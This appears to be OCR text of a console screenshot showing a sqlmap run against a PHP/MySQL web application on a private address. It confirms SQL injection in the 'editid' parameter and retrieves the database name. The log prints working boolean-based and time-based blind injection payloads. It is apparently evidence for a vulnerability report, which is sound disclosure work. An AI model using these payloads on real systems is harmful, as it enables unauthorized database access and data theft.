 管理员: C:\Windows\System32
[13:52:27] [INFO] testing 'Generic inline queries'
[13:52:27] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[13:52:27] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[13:52:27] [WARNING] time-based comparison requires larger statistical model, please wait............ (done)
[13:52:37] [INFO] GET parameter 'editid' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[13:52:37] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[13:52:37] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) t
echnique found
[13:52:37] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query colum
ns. Automatically extending the range for current UNION query injection technique test
[13:52:37] [INFO] target URL appears to have 6 columns in query
do you want to (re)try to find proper UNION column types with fuzzy test? [y/N] N
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n] Y
[13:52:40] [INFO] target URL appears to be UNION injectable with 6 columns
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n] Y
[13:52:41] [INFO] checking if the injection point on GET parameter 'editid' is a false positive
GET parameter 'editid' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 157 HTTP(s) requests:
---
Parameter: editid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: editid=20' AND 5882=5882 AND 'VCHb'='VCHb

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: editid=20' AND (SELECT 1446 FROM (SELECT(SLEEP(5)))cLTU) AND 'USiK'='USiK
---
[13:52:41] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.58, PHP 8.2.12
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[13:52:41] [INFO] fetching current database
[13:52:41] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[13:52:41] [INFO] retrieved: barber_baba
current database: 'barber_baba'
[13:52:43] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.80.152'
[13:52:43] [WARNING] your sqlmap version is outdated

[*] ending @ 13:52:43 /2025-06-20/